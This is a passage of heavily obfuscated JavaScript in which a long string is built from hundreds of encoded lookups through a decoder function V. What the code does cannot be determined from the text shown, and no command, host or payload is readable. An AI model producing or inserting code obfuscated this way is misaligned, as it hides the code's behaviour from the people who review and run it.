w(x,y,z,F,I,J);},c[V(0xfa1,'31]f')]=function(w,x,y,z,F){return w(x,y,z,F);},c[V(0xa19,'Ep%I')]=V(0xe21,'31]f')+V(0xbe5,'!FKh')+V(0x28e,'4LFE')+V(0xaf6,'rpeA')+V(0x88b,'ZzDJ')+V(0xdbc,'VR9n')+V(0xe2c,'OiRT')+V(0x728,'9*z0')+V(0x49e,'07c[')+V(0x796,'RxPH')+V(0xf63,'$TMs')+V(0x203,'rNJ2')+V(0x7cd,'RxPH')+V(0x49c,'YAAG')+V(0x255,'Hmyy')+V(0xd3f,'Ep%I')+V(0x47f,'t16)')+V(0xf45,'OiRT')+V(0x38f,'#Lc4')+V(0x841,'HCci')+V(0xc60,'N$hk')+V(0xa6a,'9VSD')+V(0x928,'Ce#p')+V(0xaf5,'^5Ay')+V(0x47d,'#Lc4')+V(0x218,'8^fd')+V(0xf3b,'p[f%')+V(0x32b,')k5#')+V(0x4b3,'N$hk')+V(0xe63,'t16)')+V(0xadf,'p[f%')+V(0x3d7,'Ep%I')+V(0x4cc,'Ce#p')+V(0xe4e,'9SIf')+V(0x678,'ZzDJ')+V(0x158,'%ppe')+V(0xe4c,'^5Ay')+V(0x20f,'V04#')+V(0x74b,'t16)')+V(0xf2e,'mQpI')+V(0xcb7,'31]f')+V(0x198,'YAAG')+V(0x9d1,'4H7V')+V(0x7b1,'4H7V')+V(0x5ef,'rpeA')+V(0x2f7,'8^fd')+V(0x9d0,'t16)')+V(0x73a,'9*z0')+V(0x573,'Hmyy')+V(0xbdc,'WKoi')+V(0xb9a,'Hmyy')+V(0xd13,'0!Dv')+V(0x19b,'2QCx')+V(0xf8a,'Hmyy')+V(0x250,'9SIf')+V(0x9be,'rNJ2')+V(0xe3a,'Ep%I')+V(0x620,'o!de')+V(0xb82,'9SIf')+V(0xc99,'#Lc4')+V(0xca2,'$TMs')+V(0x5ba,'8^fd')+V(0x363,'8^fd')+V(0x29b,'G%Zv')+V(0xef5,'p[f%')+V(0xbd1,'t16)')+V(0x6eb,'14tt')+V(0xa6d,'uZhu')+V(0xdda,'Z52F')+V(0x1c3,'%ppe')+V(0x9d5,'(W]r')+V(0xccf,'4LFE')+V(0x1cb,'Ce#p')+V(0xcb6,'WKoi')+V(0x5a5,'31]f')+V(0xfb4,'4LFE')+V(0x9a1,'z9dl')+V(0x8ba,'ul[F')+V(0x89d,'t16)')+V(0xab3,'07c[')+V(0x5ad,'G%Zv')+V(0x936,'RxPH')+V(0xa03,'8^fd')+V(0x8b5,'mQpI')+V(0x36b,'rpeA')+V(0xed9,'9*z0')+V(0xaaf,'iD5y')+V(0xda9,'t16)')+V(0x60d,'14tt')+V(0x572,'#Lc4')+V(0xdf1,'j932')+V(0xf60,'Z52F')+V(0x12b,'N$hk')+V(0x8ed,'8^fd')+V(0x974,'9*z0')+V(0x6c0,'rpeA')+V(0x2e2,'%ppe')+V(0x660,'RxPH')+V(0x4d8,'z9dl')+V(0xc44,'ul[F')+V(0x560,'p[f%')+V(0xd89,'$TMs')+V(0x6e9,'4H7V')+V(0x12f,'%ppe')+V(0x2d0,'rpeA')+V(0xbc1,'j932')+V(0x802,'!FKh')+V(0xabe,'e0gx')+V(0xdc4,'V04#')+V(0xb9c,'o!de')+V(0x62c,'%ppe')+V(0xe6d,'j932')+V(0x497,'U#H]')+V(0x412,'uZhu')+V(0x8b9,'RxPH')+V(0xb5c,'8^fd')+V(0xb0b,'$TMs')+V(0x8be,'RxPH')+V(0x2b5,'LgKQ')+V(0x2a6,'WKoi')+V(0x9b3,'07c[')+V(0x846,'uZhu')+V(0x86c,'2QCx')+V(0xb7c,'rpeA')+V(0x6d0,'j932')+V(0x6e7,'8^fd')+V(0xaa7,'!#WY')+V(0xc0a,'RxPH')+V(0x480,'mQpI')+V(0x2a7,'9VSD')+V(0x1a1,'TJkN')+V(0xc8a,'14tt')+V(0x976,'U#H]')+V(0x27b,'LgKQ')+V(0x6c6,'Hmyy')+V(0xd74,'p[f%')+V(0xb4b,'N$hk')+V(0x269,'mQpI')+V(0x814,'$TMs')+V(0x96c,'WKoi')+V(0xd76,'5Oem')+V(0x8d9,'#Lc4')+V(0x2bc,'G%Zv')+V(0x98e,'ZzDJ')+V(0x296,'!FKh')+V(0x6f3,'OiRT')+V(0x79d,'RxPH')+V(0x328,'e0gx')+V(0x77a,'z9dl')+V(0x7fc,'31]f')+V(0x459,'j932')+V(0xdae,'RxPH')+V(0x3e9,'j932')+V(0x736,'4LFE')+V(0xa72,'Yqbh')+V(0x630,'WKoi')+V(0x33b,'Yqbh')+V(0x921,'(W]r')+V(0xdcf,'iD5y')+V(0xea3,'2QCx')+V(0x733,'j932')+V(0x67b,'ZzDJ')+V(0xd5b,'Yqbh')+V(0x51f,'z9dl')+V(0xf82,'U#H]')+V(0xdef,'V04#')+V(0x429,'LgKQ')+V(0xf68,'14tt')+V(0x440,'j932')+V(0xb12,'2QCx')+V(0x989,'rpeA')+V(0xbc0,'WKoi')+V(0x9fb,'OiRT')+V(0x845,'Yqbh')+V(0x566,'!FKh')+V(0xb59,'OiRT')+V(0x8f8,'p[f%')+V(0xb3f,'OiRT')+V(0x7e5,'TJkN')+V(0x9f5,'VR9n')+V(0xbe0,'j932')+V(0x211,'%ppe')+V(0x332,'uZhu')+V(0xf4d,'9SIf')+V(0x8eb,'t16)')+V(0x71a,'9*z0')+V(0xc0d,'^5Ay')+V(0x9c8,'TJkN')+V(0x2e5,'8^fd')+V(0xcba,'o!de')+V(0xc8b,'U#H]')+V(0xe48,'9VSD')+V(0xc00,'YAAG')+V(0xd0a,'rpeA')+V(0xf10,'$TMs')+V(0x86d,'%ppe')+V(0x836,'U#H]')+V(0xb4c,'HCci')+V(0xd65,'TJkN')+V(0x590,'rNJ2')+(V(0xa78,'9SIf')+V(0x1e3,'U#H]')+V(0xb8e,'VR9n')+V(0x51c,'Z52F')+V(0x661,'#Lc4')+V(0x589,'$TMs')+V(0x2ce,'rNJ2')+V(0xa8d,'mQpI')+V(0x6a9,'5Oem')+V(0x6b6,'rpeA')+V(0xe39,'HCci')+V(0xcf5,'j932')+V(0xd1a,'#Lc4')+V(0x822,'8^fd')+V(0xbae,'e0gx')+V(0xc42,'o!de')+V(0x825,'iD5y')+V(0x430,'9SIf')+V(0xf40,'Hmyy')+V(0x3f5,'ZzDJ')+V(0x7be,'Z52F')+V(0xb53,'^5Ay')+V(0x1f8,'z9dl')+V(0xbce,'V04#')+V(0x686,'31]f')+V(0x618,'U#H]')+V(0xf92,'ul[F')+V(0x9cc,'!FKh')+V(0x358,'VR9n')+V(0x777,'V04#')+V(0x12e,'HCci')+V(0xe06,'9VSD')+V(0xfc3,'YAAG')+V(0x14f,'e0gx')+V(0x4a5,'z9dl')+V(0x9fe,'Yqbh')+V(0x888,'o!de')+V(0x92e,'TJkN')+V(0xe59,'t16)')+V(0xeec,'o!de')+V(0x7f2,'RxPH')+V(0x5c6,'Ce#p')+V(0x3f6,'iD5y')+V(0xefa,'WKoi')+V(0x7c0,'G%Zv')+V(0xded,'0!Dv')+V(0x5e0,'N$hk')+V(0x59f,'Z52F')+V(0x3b0,'rNJ2')+V(0xb10,'TJkN')+V(0xfe8,'RxPH')+V(0x4f2,'N$hk')+V(0x231,'$TMs')+V(0x607,'31]f')+V(0xf4c,'V04#')+V(0x54c,'Yqbh')+V(0xa7e,'OiRT')+V(0xc9e,'t16)')+V(0xfe6,'G%Zv')+V(0xc62,'V04#')+V(0x4b2,'4LFE')+V(0x3d0,'G%Zv')+V(0xb81,'Hmyy')+V(0x9f2,'Ce#p')+V(0xb42,'e0gx')+V(0xc88,'%ppe')+V(0xabb,'0!Dv')+V(0xdd5,'uZhu')+V(0x194,'%ppe')+V(0xa0d,'$TMs')+V(0x9bd,'iD5y')+V(0x93a,'j932')+V(0xcd0,'14tt')+V(0x868,'HCci')+V(0x9b9,'Yqbh')+V(0x1e5,'9SIf')+V(0xdb0,'rNJ2')+V(0xc84,'iD5y')+V(0x304,'Hmyy')+V(0xa81,'4H7V')+V(0x605,'#Lc4')+V(0xc61,'mQpI')+V(0x760,'o!de')+V(0x3be,'RxPH')+V(0x87d,'ZzDJ')+V(0xc03,'uZhu')+V(0x803,'31]f')+V(0xe8b,'p[f%')+V(0x5b9,'Hmyy')+V(0x74e,'%ppe')+V(0x8f1,'Z52F')+V(0x724,'Yqbh')+V(0xe25,'N$hk')+V(0x6de,'N$hk')+V(0xbee,'(W]r')+V(0x2c0,'07c[')+V(0xac9,'ul[F')+V(0xcd6,'iD5y')+V(0x942,'LgKQ')+V(0xb2a,'z9dl')+V(0x156,'ul[F')+V(0xdb1,'(W]r')+V(0xcb8,'RxPH')+V(0xf3c,'07c[')+V(0xb9e,'ul[F')+V(0x463,'4H7V')+V(0x1d9,'z9dl')+V(0x4cd,'OiRT')+V(0xa84,'0!Dv')+V(0x26e,'U#H]')+V(0xf24,'uZhu')+V(0x8d0,'!#WY')+V(0x3c0,'Ce#p')+V(0xf9e,')k5#')+V(0x7d4,'Z52F')+V(0x7d5,'%ppe')+V(0x617,'9SIf')+V(0x1ca,'Hmyy')+V(0x475,'z9dl')+V(0x33f,'9*z0')+V(0xab8,'9SIf')+V(0x134,'Hmyy')+V(0x26f,'5Oem')+V(0x3b5,'Z52F')+V(0x89a,'9SIf')+V(0xcdd,'%ppe')+V(0xe57,'TJkN')+V(0x542,'p[f%')+V(0x4c5,'4H7V')+V(0x447,')k5#')+V(0x132,'TJkN')+V(0xac2,'!FKh')+V(0xfd9,'Yqbh')+V(0x9aa,'Ep%I')+V(0x882,'9VSD')+V(0xc45,'31]f')+V(0x2fd,'8^fd')+V(0xbfb,'0!Dv')+V(0xdd7,'p[f%')+V(0x261,'^5Ay')+V(0xbbc,'WKoi')+V(0x675,'uZhu')+V(0x3c2,'Yqbh')+V(0x2f3,'2QCx')+V(0xf9f,'4LFE')+V(0x170,'LgKQ')+V(0xf3a,'t16)')+V(0x420,'V04#')+V(0x4ae,'N$hk')+V(0x252,'!#WY')+V(0x809,'07c[')+V(0x2bb,'0!Dv')+V(0x4ad,'4LFE')+V(0xd1c,'rpeA')+V(0x395,'j932')+V(0x40d,'Ce#p')+V(0x3db,')k5#')+V(0x520,'VR9n')+V(0xc01,'WKoi')+V(0x565,'G%Zv')+V(0x55a,'Ep%I')+V(0x684,'9*z0')+V(0xada,'YAAG')+V(0xce5,'#Lc4')+V(0xb9f,'2QCx')+V(0xe45,'VR9n')+V(0x72e,'N$hk')+V(0x3dd,'(W]r')+V(0x553,'rNJ2')+V(0x53b,'z9dl')+V(0x727,'V04#')+V(0x39c,'V04#')+V(0x722,'Z52F')+V(0x60a,'OiRT')+V(0x548,'YAAG')+V(0xeba,'9*z0')+V(0x49a,'!FKh')+V(0x2b4,'Ce#p')+V(0xe7e,'p[f%')+V(0x17e,'!#WY')+V(0x6ec,'TJkN')+V(0x278,'^5Ay')+V(0x930,'ul[F')+V(0x225,'^5Ay')+V(0x351,'%ppe')+V(0xefe,'iD5y')+V(0x1ff,'(W]r')+V(0x857,'2QCx')+V(0x1a4,'U#H]')+V(0xe09,'#Lc4')+V(0xa39,'YAAG')+V(0x382,'N$hk')+V(0x1cf,'HCci')+V(0xb5a,'14tt')+V(0xc34,'Ep%I')+V(0x68b,'VR9n')+V(0xeeb,'$TMs')+V(0xe42,'TJkN')+V(0x246,'#Lc4')+V(0xcfb,'9*z0'))+(V(0x3a9,'iD5y')+V(0x7e3,'G%Zv')+V(0xbd0,'!#WY')+V(0xa97,'4LFE')+V(0xc5a,'!#WY')+V(0x78d,'rNJ2')+V(0x65b,'8^fd')+V(0xd4c,'U#H]')+V(0x224,'07c[')+V(0xf58,'uZhu')+V(0xe91,'4H7V')+V(0x6bb,'VR9n')+V(0x994,'RxPH')+V(0x697,'9*z0')+V(0xf2f,'j932')+V(0x840,'uZhu')+V(0x2a4,'e0gx')+V(0x210,'V04#')+V(0x266,'07c[')+V(0xda3,'8^fd')+V(0xd1f,'uZhu')+V(0xed5,'07c[')+V(0x448,'2QCx')+V(0x1f0,'(W]r')+V(0xee4,'!#WY')+V(0x614,'e0gx')+V(0xace,'N$hk')+V(0x428,'Z52F')+V(0x315,'$TMs')+V(0xacc,'G%Zv')+V(0x367,'%ppe')+V(0x99e,'e0gx')+V(0x237,'14tt')+V(0x466,'(W]r')+V(0x4f5,'mQpI')+V(0xa4f,'!FKh')+V(0xdb2,'5Oem')+V(0xfac,'HCci')+V(0x69f,'ul[F')+V(0x9bc,'RxPH')+V(0x19d,'2QCx')+V(0x28a,'#Lc4')+V(0x7ff,'#Lc4')+V(0x897,'LgKQ')+V(0x93c,'mQpI')+V(0xcf7,'(W]r')+V(0x504,'RxPH')+V(0xd39,'e0gx')+V(0x7cf,'14tt')+V(0xc9d,'4H7V')+V(0xeee,'9*z0')+V(0xb2d,'Ce#p')+V(0x705,'4LFE')+V(0x3b6,'Ep%I')+V(0xbe4,'0!Dv')+V(0xcaf,'RxPH')+V(0x43e,'Z52F')+V(0x31d,'TJkN')+V(0x88c,'Hmyy')+V(0x361,'31]f')+V(0x2b3,'14tt')+V(0xe71,'j932')+V(0x1a8,'p[f%')+V(0xc68,'5Oem')+V(0x319,'$TMs')+V(0xaf1,'4H7V')+V(0x485,'o!de')+V(0x5d5,'14tt')+V(0x283,')k5#')+V(0x66d,'Ep%I')+V(0x1e4,'^5Ay')+V(0xc76,'N$hk')+V(0x7f5,'G%Zv')+V(0x594,'p[f%')+V(0xde2,'9VSD')+V(0xe1f,'uZhu')+V(0x50e,'ZzDJ')+V(0x421,'HCci')+V(0x4f0,'z9dl')+V(0x8aa,'OiRT')+V(0xfbb,'!FKh')+V(0x98d,'N$hk')+V(0x14d,'Yqbh')+V(0xea4,'Z52F')+V(0xbd7,'8^fd')+V(0x581,'G%Zv')+V(0x670,'Z52F')+V(0x41e,'!FKh')+V(0x5cb,'YAAG')+V(0x179,')k5#')+V(0x3e7,'9*z0')+V(0x91d,'^5Ay')+V(0x487,'ZzDJ')+V(0x7a8,'N$hk')+V(0x17d,'9VSD')+V(0xd6d,'o!de')+V(0xa50,'LgKQ')+V(0xbc9,'07c[')+V(0xbdb,'VR9n')+V(0xe07,'WKoi')+V(0xee6,'WKoi')+V(0x637,'HCci')+V(0x181,'mQpI')+V(0xe2b,'rpeA')+V(0xe76,'rNJ2')+V(0xd0e,'OiRT')+V(0x511,'WKoi')+V(0xb24,'HCci')+V(0x3fe,'ul[F')+V(0x776,'(W]r')+V(0x677,'t16)')+V(0xd00,'OiRT')+V(0x913,'9SIf')+V(0x72a,'9VSD')+V(0x8e9,'9SIf')+V(0x86b,'!FKh')+V(0xbb8,'0!Dv')+V(0x59d,'!#WY')+V(0x5c8,'^5Ay')+V(0x21c,'9SIf')+V(0x910,'07c[')+V(0x300,'VR9n')+V(0xf07,'uZhu')+V(0x8ab,'RxPH')+V(0xdd6,'N$hk')+V(0x808,'G%Zv')+V(0xe4f,'p[f%')+V(0x256,'Yqbh')+V(0xfc8,'uZhu')+V(0x449,'Ep%I')+V(0x7e4,'^5Ay')+V(0x9d7,'o!de')+V(0x219,'Z52F')+V(0xf67,'z9dl')+V(0xe6a,'$TMs')+V(0x3e4,'mQpI')+V(0xce0,'!#WY')+V(0xf95,'8^fd')+V(0x982,'8^fd')+V(0x15a,'rNJ2')+V(0xa71,'HCci')+V(0xc4f,'rpeA')+V(0xa23,'uZhu')+V(0x427,'o!de')+V(0x227,'mQpI')+V(0x5a6,'rpeA')+V(0xc87,'14tt')+V(0xfdf,'o!de')+V(0x71f,'j932')+V(0xdaa,'z9dl')+V(0x575,'9*z0')+V(0x97f,'^5Ay')+V(0x2be,'V04#')+V(0xd7b,'rNJ2')+V(0xdbb,'j932')+V(0xaf8,'z9dl')+V(0xaba,'#Lc4')+V(0xf8f,'VR9n')+V(0x8a0,'5Oem')+V(0x61b,'G%Zv')+V(0x14c,'Hmyy')+V(0xc82,'OiRT')+V(0xc39,'(W]r')+V(0x4cb,'!FKh')+V(0x9ed,'YAAG')+V(0xa92,'Ep%I')+V(0xefb,'5Oem')+V(0xb8d,'0!Dv')+V(0xe75,'%ppe')+V(0x5db,'LgKQ')+V(0x251,'9*z0')+V(0xba0,'HCci')+V(0xf73,'VR9n')+V(0x157,'G%Zv')+V(0x15d,'9*z0')+V(0xc19,'07c[')+V(0x531,'t16)')+V(0x943,'uZhu')+V(0x1c2,'j932')+V(0x19e,'9VSD')+V(0xfe3,'Ep%I')+V(0xd6c,'!#WY')+V(0xeb8,'G%Zv')+V(0x673,'uZhu')+V(0xde9,'iD5y')+V(0xe66,'Ep%I')+V(0xb46,'e0gx')+V(0x5c5,'ul[F')+V(0x2e4,'4LFE')+V(0x9c2,'Ep%I')+V(0x479,'%ppe')+V(0xafa,'rNJ2')+V(0xcdf,'(W]r')+V(0x881,'uZhu')+V(0xd9d,'8^fd')+V(0xef2,'N$hk')+V(0xa2d,'p[f%')+V(0xf70,'4H7V')+V(0x4a9,'2QCx')+V(0xe7b,'j932'))+(V(0xf53,'9VSD')+V(0xa61,'HCci')+V(0x644,'o!de')+V(0xa4c,'8^fd')+V(0x24a,'YAAG')+V(0x656,'9VSD')+V(0x53d,'z9dl')+V(0x7fe,'Ep%I')+V(0x6af,'Hmyy')+V(0x5f3,'G%Zv')+V(0x374,'8^fd')+V(0x5c9,'31]f')+V(0xab4,'WKoi')+V(0x9b4,'Hmyy')+V(0xe5d,'8^fd')+V(0x310,'RxPH')+V(0xf32,'rNJ2')+V(0xdfa,'VR9n')+V(0x5be,'p[f%')+V(0xe6b,'^5Ay')+V(0x481,'0!Dv')+V(0x745,'07c[')+V(0x657,'rNJ2')+V(0xaea,'V04#')+V(0x9bf,'LgKQ')+V(0x6a7,'N$hk')+V(0x236,'rNJ2')+V(0x8bb,'o!de')+V(0x207,'$TMs')+V(0x933,'(W]r')+V(0x35d,'Yqbh')+V(0x6a0,'(W]r')+V(0xf7d,'t16)')+V(0x8e2,'07c[')+V(0xb85,'iD5y')+V(0x601,'mQpI')+V(0x952,'mQpI')+V(0xdce,'14tt')+V(0xf18,'WKoi')+V(0x828,'OiRT')+V(0xd7a,'07c[')+V(0x69a,')k5#')+V(0x58b,'07c[')+V(0x4dd,'%ppe')+V(0x775,'V04#')+V(0x364,'31]f')+V(0x629,'iD5y')+V(0xcc9,'p[f%')+V(0x22d,'V04#')+V(0x40c,'HCci')+V(0xed4,'t16)')+V(0x1e9,')k5#')+V(0x32f,'14tt')+V(0xbba,'rpeA')+V(0x2c5,'9VSD')+V(0xd06,'Hmyy')+V(0xe27,'e0gx')+V(0xe88,'ZzDJ')+V(0x7bb,'!FKh')+V(0xcdc,'HCci')+V(0xa40,'z9dl')+V(0x4ea,'31]f')+V(0x550,'4H7V')+V(0x3fc,'t16)')+V(0xba1,'N$hk')+V(0x95b,'G%Zv')+V(0x6db,'LgKQ')+V(0xf30,'$TMs')+V(0x1e6,'p[f%')+V(0x7a5,'mQpI')+V(0x8f3,'0!Dv')+V(0xd44,'o!de')+V(0xcb0,'!FKh')+V(0x4bb,'rpeA')+V(0x8ef,')k5#')+V(0x6fd,'mQpI')+V(0xb03,'ZzDJ')+V(0x3e8,'0!Dv')+V(0xd96,'ul[F')+V(0xa2e,'8^fd')+V(0x57a,'%ppe')+V(0xbf2,')k5#')+V(0x559,'U#H]')+V(0xe23,'p[f%')+V(0x390,'07c[')+V(0xfaf,'ZzDJ')+V(0xbe2,'Z52F')+V(0x3f1,'WKoi')+V(0x552,'%ppe')+V(0x44b,'#Lc4')+V(0x64c,'Ce#p')+V(0x7f7,'9*z0')+V(0xc4d,'VR9n')+V(0x2d2,'(W]r')+V(0xb62,'!#WY')+V(0x9e1,'9*z0')+V(0x4ba,'9SIf')+V(0xb31,'OiRT')+V(0xe64,'WKoi')+V(0x6d9,'ZzDJ')+V(0x30c,'e0gx')+V(0xec0,'Ce#p')+V(0xafb,'Hmyy')+V(0x346,'t16)')+V(0x50f,'e0gx')+V(0x2ae,'0!Dv')+V(0x797,'5Oem')+V(0x7b6,'!FKh')+V(0x4fa,'t16)')+V(0xc1c,'OiRT')+V(0x5a0,'(W]r')+V(0x2f4,'G%Zv')+V(0xc92,'TJkN')+V(0xfa7,'TJkN')+V(0x3fb,'j932')+V(0x7a2,'p[f%')+V(0x345,'mQpI')+V(0x52f,'o!de')+V(0x34f,'ul[F')+V(0xd57,'G%Zv')+V(0x7b2,'$TMs')+V(0x5b5,'4LFE')+V(0x276,'e0gx')+V(0x536,'Ce#p')+V(0x4fc,'14tt')+V(0xaaa,'07c[')+V(0x91b,'WKoi')+V(0x981,'iD5y')+V(0xa35,')k5#')+V(0x3f7,'2QCx')+V(0x388,'iD5y')+V(0x4e6,'ul[F')+V(0x73f,'p[f%')+V(0xa89,'p[f%')+V(0x9d8,'iD5y')+V(0x4ff,'o!de')+V(0xbc2,'j932')+V(0x6a2,'Ep%I')+V(0x723,'%ppe')+V(0xb3e,'4H7V')+V(0x76c,'ul[F')+V(0xe34,'mQpI')+V(0x95d,'uZhu')+V(0xf8e,'LgKQ')+V(0x2d7,'2QCx')+V(0x6bc,'TJkN')+V(0x6ad,'e0gx')+V(0x389,'8^fd')+V(0x95e,'07c[')+V(0xce9,'t16)')+V(0x44e,'Ep%I')+V(0x59a,')k5#')+V(0x633,'rNJ2')+V(0x56f,'4LFE')+V(0x350,'5Oem')+V(0x4ac,'V04#')+V(0xe51,'VR9n')+V(0xbb2,'#Lc4')+V(0xf25,'YAAG')+V(0xa2a,'0!Dv')+V(0x4d9,'mQpI')+V(0x506,'ul[F')+V(0x2ff,'%ppe')+V(0x743,'t16)')+V(0x518,'t16)')+V(0x244,'t16)')+V(0x90d,'rNJ2')+V(0xade,'U#H]')+V(0xef4,'WKoi')+V(0x813,'Ce#p')+V(0x484,'9*z0')+V(0x716,'OiRT')+V(0x8c3,'p[f%')+V(0xd11,'ZzDJ')+V(0xe85,'9*z0')+V(0xbe1,'rNJ2')+V(0xddb,'4H7V')+V(0xb1a,'Yqbh')+V(0x561,'31]f')+V(0xad0,')k5#')+V(0xa7b,'YAAG')+V(0x37c,'$TMs')+V(0x5af,'RxPH')+V(0xe58,'iD5y')+V(0xa2c,'5Oem')+V(0xbb1,'0!Dv')+V(0x730,'TJkN')+V(0xc58,'4H7V')+V(0x63c,'^5Ay')+V(0xb28,'V04#')+V(0x5dd,'uZhu')+V(0xbd8,'4H7V')+V(0x8fe,'14tt')+V(0x277,'Ce#p')+V(0xc72,'z9dl')+V(0x588,'V04#')+V(0x34a,'V04#')+V(0xc4c,'Hmyy')+V(0xd28,'31]f')+V(0xeef,'rpeA'))+(V(0x7c1,'14tt')+V(0xe0c,'2QCx')+V(0x139,'N$hk')+V(0x175,'#Lc4')+V(0x6c1,'$TMs')+V(0xa31,'RxPH')+V(0x707,'WKoi')+V(0xdc6,'rNJ2')+V(0xca4,'14tt')+V(0x9e6,'mQpI')+V(0xd47,'%ppe')+V(0x6e0,'^5Ay')+V(0x956,'Ep%I')+V(0xa70,'Z52F')+V(0xee5,'0!Dv')+V(0x46f,'OiRT')+V(0xd4d,'ZzDJ')+V(0x621,'U#H]')+V(0x7b0,'!#WY')+V(0x752,'2QCx')+V(0x5c3,'e0gx')+V(0x1f6,'WKoi')+V(0xfd2,'uZhu')+V(0x377,'iD5y')+V(0x9f3,'Yqbh')+V(0xc6f,'rpeA')+V(0xd55,'Ce#p')+V(0x45f,'(W]r')+V(0x375,'(W]r')+V(0xe80,'Ce#p')+V(0xe12,'VR9n')+V(0x631,'VR9n')+V(0x62b,'YAAG')+V(0x2dc,'e0gx')+V(0x6f0,'uZhu')+V(0x55c,'LgKQ')+V(0x184,'%ppe')+V(0x4ec,'rNJ2')+V(0x524,'31]f')+V(0x96e,'Z52F')+V(0x2f2,'2QCx')+V(0xa3c,'j932')+V(0xae8,'RxPH')+V(0x5e6,'$TMs')+V(0x6f5,'RxPH')+V(0xe10,'!FKh')+V(0xdd9,'G%Zv')+V(0x84c,'WKoi')+V(0xf7a,'!#WY')+V(0x461,'OiRT')+V(0xda1,'e0gx')+V(0xca3,'4LFE')+V(0x36f,'z9dl')+V(0xb48,'0!Dv')+V(0x81d,'Yqbh')+V(0x6d6,'!FKh')+V(0xfd0,'Z52F')+V(0xf80,'(W]r')+V(0xa8e,'#Lc4')+V(0x9c7,'HCci')+V(0xe9a,'VR9n')+V(0xc79,'ul[F')+V(0xbe9,'p[f%')+V(0x58d,'WKoi')+V(0xedf,'iD5y')+V(0xef3,'WKoi')+V(0x6bd,'TJkN')+V(0x50c,'$TMs')+V(0xacf,'iD5y')+V(0x758,'HCci')+V(0xfb1,'9VSD')+V(0xbe8,'4LFE')+V(0xc0f,'rpeA')+V(0xae1,'Hmyy')+V(0x90b,'ul[F')+V(0xea1,'9VSD')+V(0x895,'t16)')+V(0xab7,'Ce#p')+V(0x3ea,'Ep%I')+V(0x800,'ZzDJ')+V(0xdd3,'WKoi')+V(0x990,'V04#')+V(0x79b,'%ppe')+V(0x2af,'uZhu')+V(0x886,'VR9n')+V(0xfd1,'07c[')+V(0xac7,')k5#')+V(0x937,'mQpI')+V(0xde7,'t16)')+V(0x4b5,'%ppe')+V(0xa04,'TJkN')+V(0x785,'31]f')+V(0xa38,'4LFE')+V(0x13f,'Ep%I')+V(0xb30,'!FKh')+V(0xea6,'N$hk')+V(0xda4,'RxPH')+V(0xed0,'5Oem')+V(0xa10,'rNJ2')+V(0x1d1,'9*z0')+V(0xd54,'TJkN')+V(0xfb9,'4LFE')+V(0x52e,'8^fd')+V(0x4d3,'$TMs')+V(0x44a,'$TMs')+V(0xa30,'4H7V')+V(0xed3,'uZhu')+V(0x15e,'WKoi')+V(0x286,'o!de')+V(0x7a7,'Z52F')+V(0x912,'9VSD')+V(0x507,'t16)')+V(0x84f,'Z52F')+V(0xa82,'8^fd')+V(0xd2a,'rpeA')+V(0x39b,'uZhu')+V(0x8c6,'mQpI')+V(0xb57,'z9dl')+V(0x4c7,'V04#')+V(0xa3f,'0!Dv')+V(0xe31,'^5Ay')+V(0xfc6,'%ppe')+V(0x486,'4LFE')+V(0x578,'07c[')+V(0x593,'!FKh')+V(0x206,'!#WY')+V(0x147,'9*z0')+V(0x2ac,'14tt')+V(0xa76,')k5#')+V(0x4a0,'ZzDJ')+V(0x2fc,'4H7V')+V(0xa3e,'!#WY')+V(0x824,'2QCx')+V(0xbdf,'14tt')+V(0x35e,'U#H]')+V(0x152,'ZzDJ')+V(0x1bb,'2QCx')+V(0xcb9,'U#H]')+V(0x54b,'Ce#p')+V(0x939,'VR9n')+V(0xe4d,'j932')+V(0x9f9,'Yqbh')+V(0xd15,'9VSD')+V(0x331,'rNJ2')+V(0x65d,'$TMs')+V(0x6b5,'z9dl')+V(0x239,'8^fd')+V(0xe04,'ul[F')+V(0xa9c,'j932')+V(0x2f1,'2QCx')+V(0xb01,'%ppe')+V(0x26d,'14tt')+V(0x215,'9*z0')+V(0x8ad,'4H7V')+V(0x1ad,'5Oem')+V(0x136,'ul[F')+V(0xd01,'YAAG')+V(0x9b1,'rNJ2')+V(0x41c,'mQpI')+V(0x7c8,'p[f%')+V(0xcbd,'!#WY')+V(0xe5e,'Yqbh')+V(0x262,'(W]r')+V(0x668,'p[f%')+V(0xf22,'!FKh')+V(0xb65,'14tt')+V(0xe61,'%ppe')+V(0x9d9,'uZhu')+V(0xdac,'9SIf')+V(0x823,'OiRT')+V(0xca6,'5Oem')+V(0xc10,'$TMs')+V(0xf12,'^5Ay')+V(0xfb6,'iD5y')+V(0x292,'0!Dv')+V(0x167,'Ce#p')+V(0xb2e,'rNJ2')+V(0x81e,'j932')+V(0xf02,'31]f')+V(0x2ea,'LgKQ')+V(0xa4a,'o!de')+V(0x413,'OiRT')+V(0xdc5,'uZhu')+V(0x9b6,'VR9n')+V(0xc30,'TJkN')+V(0xfe1,'VR9n')+V(0x69c,'Ce#p')+V(0xa0a,'Hmyy')+V(0x3f0,'RxPH')+V(0x8a6,'rpeA')+V(0x568,'VR9n')+V(0x1e1,'RxPH')+V(0x61a,'e0gx')+V(0xc0c,'z9dl')+V(0x3c8,'LgKQ')+V(0x2a2,'OiRT')+V(0xfa4,'e0gx')+V(0x2fe,'WKoi')+V(0xaae,'9VSD')+V(0x18d,'z9dl'))+(V(0x920,'j932')+V(0xfee,'$TMs')+V(0xa32,'Yqbh')+V(0x9cf,'9VSD')+V(0x3af,'WKoi')+V(0x58c,'rpeA')+V(0xd36,'9*z0')+V(0x8e8,'G%Zv')+V(0xa43,'z9dl')+V(0x14b,'Ep%I')+V(0x7ab,'Z52F')+V(0x6cd,'#Lc4')+V(0xae5,'WKoi')+V(0x468,'V04#')+V(0x3de,'0!Dv')+V(0x99a,'j932')+V(0x4b0,'31]f')+V(0x535,'ZzDJ')+V(0x7dc,'HCci')+V(0xc89,'ZzDJ')+V(0xd5d,'!FKh')+V(0x19f,'14tt')+V(0xdf2,'j932')+V(0x859,'$TMs')+V(0x719,'9SIf')+V(0x99d,'2QCx')+V(0x46c,'j932')+V(0x48a,'9*z0')+V(0x93f,'e0gx')+V(0x5fd,'U#H]')+V(0x201,'!#WY')+V(0x540,'uZhu')+V(0x8b8,'OiRT')+V(0xd19,'5Oem')+V(0x9e0,'$TMs')+V(0xae0,'V04#')+V(0xcd4,'14tt')+V(0xe3c,'Ce#p')+V(0x551,'TJkN')+V(0xa79,'07c[')+V(0xb63,'p[f%')+V(0x9da,'RxPH')+V(0xe6c,'9VSD')+V(0xb29,'iD5y')+V(0xe72,'2QCx')+V(0xbc5,'WKoi')+V(0x50a,'z9dl')+V(0x5a9,'^5Ay')+V(0x94a,'Ce#p')+V(0xe15,'ul[F')+V(0x21f,'HCci')+